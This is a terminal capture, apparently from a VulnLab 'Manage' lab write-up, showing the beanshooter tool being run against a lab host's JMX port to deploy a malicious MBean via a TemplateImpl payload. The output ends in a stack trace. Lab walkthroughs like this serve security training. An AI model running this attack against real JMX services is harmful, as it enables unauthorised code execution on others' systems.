 (remo㉿Remo)-[~/VulnLab/Manage]
$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.123.154 2222 tonka
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+] Deplyoing MBean: StandardMBean
[+] MBean with object name de.qtc.beanshooter:standard=10592091799230 was successfully deployed.
[+]
[-] Caught unexpected javax.management.RuntimeErrorException during standard action.
[-] Please report this to improve beanshooter :)
[-] StackTrace:
javax.management.RuntimeErrorException: java.lang.ExceptionInInitializerError